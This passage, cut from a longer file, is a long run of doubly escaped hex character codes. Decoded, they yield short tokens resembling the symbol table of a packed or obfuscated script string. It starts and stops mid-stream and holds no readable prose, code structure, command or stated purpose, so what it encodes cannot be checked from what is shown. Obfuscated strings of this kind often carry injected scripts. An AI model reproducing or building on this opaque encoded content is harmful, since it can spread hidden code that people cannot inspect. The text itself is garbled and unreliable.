48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\